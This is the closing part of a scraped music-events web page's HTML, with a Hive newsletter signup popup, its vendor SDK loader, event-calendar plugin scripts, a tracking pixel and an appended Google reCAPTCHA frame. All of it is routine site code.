        button[type='submit'] {
            padding: 9px 30px;
            border: 2px solid #2b2b2b;
            line-height: normal;
            cursor: pointer;
            outline: none;
            -webkit-appearance: none;
            font-family: 'Kanit', sans-serif;
            text-transform: uppercase;
            font-weight: 500;
            letter-spacing: 3px;
            width: 100%;
        }
    </style>

    <!-- Popup HTML -->
    <div class="hive-popup-overlay"></div>
    <div class="hive-popup" id="hiveSignupPopup">
        <span class="hive-popup-close">&times;</span>
        <img src="https://neworleans.riverbeats.life/wp-content/uploads/2025/09/INSIDER.png" alt="INSIDER">

        <form class="hive-signup-form"
            onsubmit="HIVE_SDK('submitSignupForm', this, onFormSubmitSuccess); return false;">
            <!-- START SIGNUP FORM THEME CSS -->
            <!-- you can move this section to right before your </head> tag -->
            <!-- you can also change, override, or remove this section to customize how your signup form looks -->
            <!-- END SIGNUP FORM CSS -->
            <h2>Join The Beat: Your Backstage Pass to the Hottest Music, Events, Culture, and Insider Access.</h2>
            <!-- START SIGNUP FORM ID (REQUIRED) -->
            <!-- do not remove this as this is used for reporting purposes -->
            <input data-HIVE-FORM-FIELD="swid" type="hidden" value="10389" />
            <!-- END SIGNUP FORM ID -->
            <!-- START EMAIL -->
            <div class="fields">
                <label for="_HIVE-email-10389">Email</label>
                <input data-HIVE-FORM-FIELD="email" id="_HIVE-email-10389" name="email" type="email"
                    placeholder="Enter an email..." autocomplete="email" required />
            </div>
            <!-- END EMAIL -->
            <!-- START PHONE NUMBER -->
            <div class="fields">
                <label for="_HIVE-phoneNumber-10389">Phone Number</label>
                <input data-HIVE-FORM-FIELD="phoneNumber" data-HIVE-INTL-PHONE-NUMBER="true"
                    id="_HIVE-phoneNumber-10389" name="phone" type="tel" placeholder="Enter a phone number..."
                    autocomplete="tel" />
            </div>
            <label for="didSmsOptIn" class="hive-signup-form-sms-optin-toggle">
                <input data-HIVE-FORM-FIELD="didSmsOptIn" id="didSmsOptIn" type="checkbox" />
                <div class="opt-in-text">By providing your phone number, you agree to receive recurring automated
                    marketing
                    text messages from this company. Consent is not a condition to obtain goods or services. Msg & data
                    rates may apply. Msg frequency varies. Reply HELP for help and STOP to cancel. View the <a
                        href='https://www.hive.co/terms-and-conditions' target='_blank'>Terms of Service</a> and <a
                        href='https://www.hive.co/privacy' target='_blank'>Privacy Policy</a>.</div>
            </label>
            <!-- END PHONE NUMBER -->
            <!-- START FIRST NAME -->
            <div class="fields">
                <label for="_HIVE-firstName-10389">First Name</label>
                <input data-HIVE-FORM-FIELD="firstName" id="_HIVE-firstName-10389" name="fname" type="text"
                    placeholder="Enter a first name..." autocomplete="given-name" />
            </div>
            <!-- END FIRST NAME -->
            <!-- START LAST NAME -->
            <div class="fields">
                <label for="_HIVE-lastName-10389">Last Name</label>
                <input data-HIVE-FORM-FIELD="lastName" id="_HIVE-lastName-10389" name="lname" type="text"
                    placeholder="Enter a last name..." autocomplete="family-name" />
            </div>
            <!-- END LAST NAME -->
            <!-- START BIRTHDAY -->
            <div class="fields">
                <label for="_HIVE-birthday-10389">Birthday</label>
                <input data-HIVE-FORM-FIELD="birthday" id="_HIVE-birthday-10389" name="bday" type="date"
                    autocomplete="bday" />
            </div>
            <!-- END BIRTHDAY -->
            <!-- START BOT DETECTION (RECOMMENDED) -->
            <div style="position: absolute; left: -5000px;" aria-hidden="true">
                <!-- real people should not fill this in - do not remove this or risk form bot signups -->
                <input type="text" data-HIVE-FORM-FIELD="areUReal" tabindex="-1" value="">
            </div>
            <!-- END BOT DETECTION -->
            <!-- START SUCCESS/THANK YOU MESSAGE -->
            <!-- this element will be shown when your form is sucessfully submitted -->
            <div data-HIVE-FORM-FIELD="successMessage" style="display: none">
                <h2>You’re officially in!</h2>
                <p>Expect ticket drops, insider access, and all the latest River Beats Dance vibes straight to your
                    inbox
                    and phone.</p>
            </div>
            <!-- END SUCCESS/THANK YOU MESSAGE -->
            <!-- START SUBMIT BUTTON (REQUIRED) -->
            <button type="submit" data-HIVE-FORM-FIELD="submitButton">Subscribe</button>
            <!-- END SUBMIT BUTTON -->
            <!-- START SIGNUP FORM JAVASCRIPT (REQUIRED) -->

            <script type="text/javascript">
                (function (h, i, v, e, s, d, k) { h.HiveSDKObject = s; h[s] = h[s] || function () { (h[s].q = h[s].q || []).push(arguments) }, d = i.createElement(v), k = i.getElementsByTagName(v)[0]; d.async = 1; d.id = s; d.src = e + '?sef=1&r=' + parseInt(new Date() / 60000); k.parentNode.insertBefore(d, k) })(window, document, 'script', 'https://cdn-prod.hive.co/static/js/sdk-loader.js', 'HIVE_SDK')
                HIVE_SDK('init', 134990);
                function onFormSubmitSuccess() {
                    // you can use this function to do things when users sucessfully submit your form
                    // don't delete this function without modifying the onsubmit action in the form above
                }
            </script>
            <!-- END SIGNUP FORM JAVASCRIPT -->
        </form>
    </div>

    <script>
        // Popup logic
        function openHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "block";
            document.querySelector(".hive-popup").style.display = "block";
        }

        function closeHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "none";
            document.querySelector(".hive-popup").style.display = "none";
            // Save timestamp in localStorage (24h block)
            localStorage.setItem("hivePopupClosedAt", Date.now());
        }

        // Close buttons
        document.querySelector(".hive-popup-close").addEventListener("click", closeHivePopup);
        document.querySelector(".hive-popup-overlay").addEventListener("click", closeHivePopup);

        // Show popup on page load (only if not closed in last 24h)
        window.addEventListener("load", function () {
            let lastClosed = localStorage.getItem("hivePopupClosedAt");
            if (lastClosed && (Date.now() - lastClosed < 24 * 60 * 60 * 1000)) {
                return; // Don't show if closed in last 24h
            }
            openHivePopup();
        });
    </script>

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1777228159213416&ev=PageView&noscript=1&cd%5Bpost_category%5D=Denver%2C+Events%2C+Music+%26+Events%2C+Top+Stories%2C+Weekly+Event+Guide&cd%5Bpage_title%5D=trace&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=6574&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=colorado.riverbeats.life%2Ftag%2Ftrace%2F" alt=""></noscript>
<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.7.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.7.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.7.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.7.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","postnonce":"3349d7fee2"};
/* ]]> */
</script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.7.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.2' async='async' id='remote_sdk-js'></script>
<link rel="prefetch" href="https://colorado.riverbeats.life/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1665751586" />


</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hj7fa6EHwwAaPjyTQoLUMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768826109730');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>